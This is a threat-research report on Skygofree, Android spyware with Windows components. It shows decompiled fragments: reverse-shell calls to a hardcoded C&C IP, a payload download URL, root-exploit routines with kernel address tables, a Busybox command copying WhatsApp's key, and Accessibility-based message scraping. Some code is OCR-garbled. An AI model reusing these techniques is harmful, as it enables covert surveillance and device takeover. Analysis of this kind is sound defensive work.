# in the footsteps of HackingTeam

By Nikita [Buchka](https://securelist.com/author/nikitabuchka/), [Alexey](https://securelist.com/author/alexeyfirsh/) Firsh on January 16, 2018. 10:00 am

At the beginning of October 2017, we discovered new Android spyware with several features previously unseen in the wild. In the course of further research, we found a number of related samples that point to a long-term development process. We believe the initial versions of this malware were created at least three years ago – at the end of 2014. Since then, the implant's functionality has been improving and remarkable new features implemented, such as the ability to record audio surroundings via the microphone when an infected device is in a specified location; the stealing of WhatsApp messages via Accessibility Services; and the ability to connect an infected device to Wi-Fi networks controlled by cybercriminals.

We observed many web landing pages that mimic the sites of mobile operators and which are used to spread the Android implants. These domains have been registered by the attackers since 2015. According to our telemetry, that was the year the distribution campaign was at its most active. The activities continue: the most recently observed domain was registered on October 31, 2017. Based on our KSN statistics, there are several infected individuals, exclusively in Italy.

Moreover, as we dived deeper into the investigation, we discovered several spyware tools for Windows that form an implant for exfiltrating sensitive data on a targeted machine. The version we found was built at the beginning of 2017, and at the moment we are not sure whether this implant has been used in the wild.

We named the malware Skygofree, because we found the word in one of the domains\*.

## Malware Features

## Android

According to the observed samples and their signatures, early versions of this Android malware were developed by the end of 2014 and the

campaign has remained active ever since.

#### Validity: from = Sat Dec 27  $16:46:52$  MSK 2014  $to$  = Fri Nov 27 16:46:52 MSK 2139 *Signature of one of the earliest versions*

The code and functionality have changed numerous times; from simple unobfuscated malware at the beginning to sophisticated multi-stage spyware that gives attackers full remote control of the infected device. We have examined all the detected versions, including the latest one that is signed by a certificate valid from September 14, 2017.

The implant provides the ability to grab a lot of exfiltrated data, like call records, text messages, geolocation, surrounding audio, calendar events, and other memory information stored on the device.

After manual launch, it shows a fake welcome notification to the user:

#### *Dear Customer, we're updating your configuration and it will be ready as soon as possible.*

At the same time, it hides an icon and starts background services to hide further actions from the user.



Interestingly, a self-protection feature was implemented in almost every service. Since in Android 8.0 (SDK API 26) the system is able to kill idle services, this code raises a fake update notification to prevent it:

```
if (Build$VERSION. SDK INT >= 26) {
     this. mNotification = newBuilder(((Context this)).setSmallIcon(2130968598).setContentTitle()"Update").setContentText("Updating...").setPriority(0).setVisibility(-1).build();<br>IntentFilter v2 = new IntentFilter();
     v2.addAction("android.intent.action.SCREEN_ON");
     v2.addAction("android.intent.action.SCREEN OFF");
     this.registerReceiver(this.mReceiver. v2):
     int \sqrt{3} = 0:
           t v1 = this.getSystemService("display");
    if (v1 != null)<br>Display[] v7 = ((bigplayManager)v1).getDisplays();<br>int v8 = v7.length;int v5;<br>for(v5 = 0; v5 < v8; ++v5) {
              if(\sigma7[\sigma5].getState() != 1) {
                   \sqrt{3} = 1;\rightarrow\overline{\mathbf{r}}\overline{ }if (v3 == 0) {
         if (BuildConfig. DEBUG) {
               Log.d("AndroidSystemQueues", "going foreground");
          \overline{\phantom{a}}this.startForeground(1111, this.mNotification);
          return;
     \mathbf{I}
```
Cybercriminals have the ability to control the implant via HTTP, XMPP, binary SMS and [FirebaseCloudMessaging](https://firebase.google.com/docs/cloud-messaging/) (or GoogleCloudMessaging in older versions) protocols. Such a diversity of protocols gives the attackers more flexible control. In the latest implant versions there are 48 different commands. You can find a full list with short descriptions in the Appendix. Here are some of the most notable:

- 'geofence' this command adds a specified location to the implant's internal database and when it matches a device's current location the malware triggers and begins to record surrounding audio.
- "social" this command that starts the 'AndroidMDMSupport' service – this allows the files of any other installed application to be grabbed. The service name makes it clear that by applications the attackers mean MDM solutions that are business-specific tools. The operator can specify a path with the database of any targeted application and server-side PHP script name for uploading.

```
AndroidMDMSupport . mMap = new HashMap();AndroidMDMSupport.mMap.put("messenger", new Social("/data/data/com.facebook.orca/databases/",
new String[] {"upload facebook chat.php"}) }<br>AndroidMDMSupport.mMap.put ("facebook", new Social ("/data/data/com.facebook.katana/databases/",
             new String[] {"upload_facebook_search.php", "upload_facebook_contacts.php"}));
AndroidMDMSupport.mMap.put("whatsapp", new Social("/data/data/com.whatsapp/databases/", new
\label{thm:main} \begin{minipage}[t]{.03\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minnew String[]{"upload_email_gmail.php"})}
AndroidMDMSupport.mMap.put("mlite", new Social("/data/data/com.facebook.mlite/databases/", new
             String[]{"upload messengerlite chat.php"}));
```
#### *Several hardcoded applications targeted by the MDM-grabbing command*

'wifi' – this command creates a new Wi-Fi connection with specified configurations from the command and enable Wi-Fi if it is disabled. So, when a device connects to the established network, this process will be in silent and automatic mode. This command is used to connect the victim to a Wi-Fi network controlled by the cybercriminals to perform traffic sniffing and man-in-the-middle (MitM) attacks.



*addWifiConfig method code fragments*

'camera' – this command records a video/capture a photo using the front-facing camera when someone next unlocks the device.

Some versions of the Skygofree feature the self-protection ability exclusively for Huawei devices. There is a 'protected apps' list in this brand's smartphones, related to a battery-saving concept. Apps not selected as protected apps stop working once the screen is off and await re-activation, so the implant is able to determine that it is running on a Huawei device and add itself to this list. Due to this feature, it is clear that the developers paid special attention to the work of the implant on Huawei devices.

Also, we found a debug version of the implant (70a937b2504b3ad6c623581424c7e53d) that contains interesting constants, including the version of the spyware.

```
public final class BuildConfig {
   public static final String APPLICATION ID = "com.sysmanager";
    public static final String BIS PACKAGENAME = "core.mobileupgrade";
    public static final String BUILD TYPE = "debug";
   public static final String FLAVOR = "Tree";public static final String GLOBAL CHANNEL = "ngglobal";
    public static final String IPGW = "http://url.plus/app/pro/";
    public static final boolean LOG FILE = true;
    public static final String MAIN PACKAGENAME = "com.sysmanager";
    public static final String REVERSEIP = "54.67.109.199";
   public static final String REVERSEPORT = "30010";
   public static final String REVERSEURL = "http://url.plus/Updates/";
    public static final int VERSION CODE = 29;
    public static final String VERSION NAME = "3.7.3";
   public static final String VID = "TEST_N4_NEW",
   public static final String XMPP SERVER = "url.plus";
    static {
       BuildConfig. DEBUG = Boolean.parseBoolean("true");
    \mathcal{F}
```
*Debug BuildConfig with the version*

After a deep analysis of all discovered versions of Skygofree, we made an approximate timeline of the implant's evolution.



*Mobile implant evolution timeline*

However, some facts indicate that the APK samples from stage two can also be used separately as the first step of the infection. Below is a list of the payloads used by the Skygofree implant in the second and third stages.

### Reverse shell payload

The reverse shell module is an external ELF file compiled by the attackers to run on Android. The choice of a particular payload is determined by the implant's version, and it can be downloaded from the command and control (C&C) server soon after the implant starts, or after a specific command. In the most recent case, the choice of the payload zip file depends on the device process architecture. For now, we observe only one payload version for following the ARM CPUs: arm64-v8a, armeabi, armeabi-v7a.

Note that in almost all cases, this payload file, contained in zip archives, is named 'setting' or 'setting.o'.

The main purpose of this module is providing reverse shell features on the device by connecting with the C&C server's socket.

| KE           |                                 |
|--------------|---------------------------------|
| LDR          | R1, =(aShellStarted - 0x8260)   |
| <b>MOUS</b>  | R2, #0x11                       |
| <b>IMOUS</b> | <b>RØ, R4</b>                   |
| ADD          | R1, PC<br>; "SHELL started\n\n# |
| BL           | sub_217C0                       |
| <b>MOUS</b>  | R1, #0                          |
| <b>IMOUS</b> | <b>RØ, R4</b>                   |
| BL           | sub_217C8                       |
| <b>MOUS</b>  | R1, #1                          |
| <b>MOUS</b>  | <b>RO, R4</b>                   |
| BL           | sub_217C8                       |
| <b>MOUS</b>  | R1, #2                          |
| <b>MOUS</b>  | <b>RO, R4</b>                   |
| BL           | sub 217C8                       |
| <b>LDR</b>   | R1, $=($ aSystemBinSh - 0x8282) |
| <b>MOUS</b>  | R2, #0                          |
| ADD          | ; "/system/bin/sh"<br>R1, PC    |
| <b>MOUS</b>  | <b>RØ, R1</b>                   |
| BL           | sub_96C0                        |
| <b>MOUS</b>  | <b>RØ, R4</b>                   |
| BL           | sub 217D0                       |

*Reverse shell payload*

The payload is started by the main module with a specified host and port as a parameter that is hardcoded to '54.67.109.199' and '30010' in some versions:

getRuntime().exec(context.getFilesDir() +  $\sqrt{n}$  + "setting" + " -h " + host + " -p "  $+$  port);

Alternatively, they could be hardcoded directly into the payload code:

```
sub_9D50(17, 1, a3, a4);
sub_21A20((int)"/", u4, u5, u6);
if ( 'sub A150() )
 while ( sub_4150() )
   sub_9D5C(15);reverse_shell((int)"54.67.109.199", 5555);
sub_8120(0, v7, v8, v9, savedregs);
JUMPOUT("/");
```
We also observed variants that were equipped with similar reverse shell payloads directly in the main APK /lib/ path.



*Equipped reverse shell payload with specific string*

After an in-depth look, we found that some versions of the reverse shell payload code share similarities with PRISM – a stealth reverse shell backdoor that is available on [Github.](https://github.com/andreafabrizi/prism/)



*Reverse shell payload from update\_dev.zip*

### Exploit payload

At the same time, we found an important payload binary that is trying to exploit several known vulnerabilities and escalate privileges. According to several timestamps, this payload is used by implant versions created since 2016. It can also be downloaded by a specific command. The exploit payload contains following file components:



'device.db' is a database used by the exploit. It contains two tables – 'supported\_devices' and 'device\_address'. The first table contains 205 devices with some Linux properties; the second contains the specific memory addresses associated with them that are needed for successful exploitation. You can find a full list of targeted models in the Appendix.

| device id | device        |                 | build_id   heck_property_nam   ieck_property_valu device_id |                |    | name                 | value      |
|-----------|---------------|-----------------|-------------------------------------------------------------|----------------|----|----------------------|------------|
| 49        | HTC66         | <b>JSS15J</b>   | ro.aa.romver                                                | 1.11.605.4     | 49 | commit creds         | 0xc00c3100 |
| 50        | HTL21         | JRO03C          | ro.aa.romver                                                | 1.29.970.1     | 49 | prepare_kernel_cred  | 0xc00c3638 |
| 51        | <b>HTL21</b>  | JRO03C          | ro.aa.romver                                                | 1.36.970.1     | 49 | ptmx_fops            | 0xc0f1d834 |
| 52        | HTL21         | JRO03C          | ro.aa.romver                                                | 1.39.970.1     | 49 | remap_pfn_range      | 0xc0144664 |
| 53        | HTL22         | <b>JZO54K</b>   | ro.aa.romver                                                | 1.05.970.2     | 49 | vmalloc_exec         | 0xc0150cc8 |
| 54        | HTL22         | <b>JZO54K</b>   | ro.aa.romver                                                | 1.07.970.4     | 50 | commit creds         | 0xc00ab4c4 |
| 55        | HTL22         | JD039           | ro.aa.romver                                                | 2.15.970.1     | 50 | perf_swevent_enabled | 0xc0d07a7c |
| 56        | HTL22         | JDQ39           | ro.aa.romver                                                | 2.21.970.2     | 50 | prepare_kernel_cred  | 0xc00ab9d8 |
| 57        | <b>HTX21</b>  | JRO03C          | ro.aa.romver                                                | 1.20.971.1     | 50 | ptmx_fops            | 0xc0d1d944 |
| 58        | <b>HTX21</b>  | JRO03C          | ro.aa.romver                                                | 1.25.971.1     | 50 | remap_pfn_range      | 0xc00ff32c |
| 59        | <b>IS11N</b>  | GRJ90           | <b>NULL</b>                                                 | <b>NULL</b>    | 50 | vmalloc exec         | 0xc010b728 |
| 60        | <b>IS12S</b>  | 6.1.D           | <b>NULL</b>                                                 | <b>NULL</b>    | 51 | commit creds         | 0xc00ab834 |
| 61        | <b>IS12S</b>  | 6.1.D           | <b>NULL</b>                                                 | <b>NULL</b>    | 51 | msm_acdb.address_    | 112        |
| 62        | <b>IS15SH</b> | $01.00.04$ NULL |                                                             | <b>NULL</b>    | 51 | msm_acdb.pc1.pos     | 116        |
| 63        | IS17SH        | $01.00.03$ NULL |                                                             | <b>NULL</b>    | 51 | msm_acdb.pc1.value   | 0xc01e27a4 |
| 64        | IS17SH        | $01.00.04$ NULL |                                                             | <b>NULL</b>    | 51 | msm_acdb.pc2.pos     | 148        |
| 65        | ISW11F        | <b>FIK700</b>   | qsm.version.base                                            | <b>V25R45A</b> | 51 | msm_acdb.pc2.value   | 0xc000dd0c |
| 66        | ISW11F        | <b>FIK700</b>   | qsm.version.base V27R47I                                    |                | 51 | msm acdb.value pos   | 100        |

*Fragment of the database with targeted devices and specific memory addresses*

If the infected device is not listed in this database, the exploit tries to discover these addresses programmatically.

After downloading and unpacking, the main module executes the exploit binary file. Once executed, the module attempts to get root privileges on the device by exploiting the following vulnerabilities:

> CVE-2013-2094 CVE-2013-2595 CVE-2013-6282 CVE-2014-3153 (futex aka [TowelRoot](https://threatpost.com/android-root-access-vulnerability-affecting-most-devices/106683/)) CVE-2015-3636

```
v5 = 0x8000;puts("attempt_memcpy_exploit. Attempt pingpong exploit...");
while ( sub A9D0(v5 - 0x40000000, (int)&v4[v5], 1024) )
₹
  v5 == 4096;
  if (v5 == 0x2000000)
ABEL 14:
    v8 = v2(v4, 0x2000000, v3);goto LABEL_15;
  }
₹
puts("attempt_memcpy_exploit. Attempt get user exploit...");
v6 = 0x8000;while ( sub_A908(v6 - 0x40000000, &v4[v6]) )
  v6 == 4;if (v6 == 0x2000000)
    goto LABEL_14;
Y
puts("attempt_memcpy_exploit. Attempt futex exploit...");
v7 = 0x8000;while (1)Χ
  v8 = sub_B48C(v7 - 0x40000000, 8v4[v7], 1024);Exploitation process
```
After an in-depth look, we found that the exploit payload code shares several similarities with the public project [android-rooting-tools](https://github.com/android-rooting-tools).

```
int (* _{fastcall sub_9F20(int a1))(void)int v1; // r5
 int (*v2)(void); // r4const char *v3; // r0
 int v4; // r0
 v1 = a1;puts("run_with_mmap Start");
 puts("run_exploit_mmap Start");
 puts("run_exploit_mmap failed");
 puts("<mark>run_with_mmap. Si</mark>ep 2 Cerca nel DB il valore remap_pfn_range per il
 sub 9DE8();
 v2 = dword_79E04;if (!dword_79E04)v3 = "run_with_mmap. You need to manage to get remap_pfn_range address.
LABEL 10:
   puts(v3);return v2;
 -1
 puts("run_with_mmap. Step 3 setup_ptmx_fops_fsync_address');
 sub_A80C\theta\overline{)};
```
*Decompiled exploit function code fragment*



As can be seen from the comparison, there are similar strings and also a unique comment in Italian, so it looks like the attackers created this exploit payload based on android-rooting-tools project source code.

## Busybox payload

Busybox is public software that provides several Linux tools in a single ELF file. In earlier versions, it operated with shell commands like this:

```
Log.e("Entro nel thread", "entrato");<br>this.a.a("chmod 777 /data/data/com.secure.phone.system/busybox");<br>v0_1 = new String[]{"su", "-c", "/data/data/com.secure.phone.system/busybox cp /data/data/com.whatsapp/files/key /sdca
try
        ι<br>v1 2 = Runtime.qetRuntime().exec(v0 1);
           —<br>= new Buffe
                                               er (new
                                                                              Reader(v1_2.getInputStream()));
      v2 = new BufferedReader(new<br>
v3_1 = new char[4096];<br>
v4_1 = new StringBuffer();<br>
goto label 74;
```
*Stealing WhatsApp encryption key with Busybox*

## Social payload

Actually, this is not a standalone payload file – in all the observed versions its code was compiled with exploit payload in one file ('poc\_perm', 'arrs\_put\_user', 'arrs\_put\_user.o'). This is due to the fact that the implant needs to escalate privileges before performing social payload actions. This payload is also used by the earlier versions of the implant. It has similar functionality to the 'AndroidMDMSupport' command from the current versions – stealing data belonging to other installed applications. The payload will execute shell code to steal data from various applications. The example below steals Facebook data:



All the other hardcoded applications targeted by the payload:



### Parser payload

Upon receiving a specific command, the implant can download a special payload to grab sensitive information from external applications. The case where we observed this involved WhatsApp.

In the examined version, it was downloaded from:

#### *hxxp://url[.]plus/Updates/tt/parser.apk*

The payload can be a .dex or .apk file which is a Java-compiled Android executable. After downloading, it will be loaded by the main module via DexClassLoader api:

```
File[] v4 = new File (context.getFilesDir() + "/modules"). listFiles();int v8 = v4.length;
while (v7 < v8) {
      DexClassLoa
                         \nabla \Psi = new DexClassLoader(\nabla \Psi[\nabla].getAbsolutePath(), new File(context.getF
                 www.communications.com/with/interactions.com/with/interactions.com/with/interactions/with/interactions/with/interactions/with/interactions/with/interactions/with/interactions/with/interactions/with/interactions/with/intera
               .getSystemClassLoader());
     try \{Class v1 = v0.loadClass("com.sysmanager.WaParser");
          v1.getMethod("getInstance", Context.class).invoke(null, context);
          \verb|AccessibilityService2.mStartParsingMethodWa = v1.getDeclaredMethod("startParsing",\\AccessibilityEvent.class);
```
As mentioned, we observed a payload that exclusively targets the WhatsApp messenger and it does so in an original way. The payload uses the Android Accessibility Service to get information directly from the displayed elements on the screen, so it waits for the targeted application to be launched and then parses all nodes to find text messages:

```
private static void startParsing452065(AccessibilityEvent event) {
    AccessibilityNodeInfo v1;
    try \{if (event.getEventType () == 32) {
             v1 = 5 event.getSource();
             if(v1 != null && (event.getClassName().equals("com.whatsapp.Conversation"))) {
                  WaParser.mInside = true;<br>WaParser.mInside = true;
                  WaParser.mCount2 = 0;
                  WaParser.mChatType = 0;
                  WaParser.getSender(v1);
                  return;
             \overline{\mathbf{1}}WaParser.mInside = false;
             return:
         \mathbf{V}if (event.getEventType() != 2048) {
             return;
         \mathcal{A}\verb|v1| = \verb|event.getSource|);if(v1 == null)return;
         \mathbf{A}if(!event.getClassName().equals("android.widget.ListView")) {
             return;
         \mathbf{u}
```
Note that the implant needs special permission to use the Accessibility Service API, but there is a command that performs a request with a phishing text displayed to the user to obtain such permission.

## Windows

We have found multiple components that form an entire spyware system for the Windows platform.

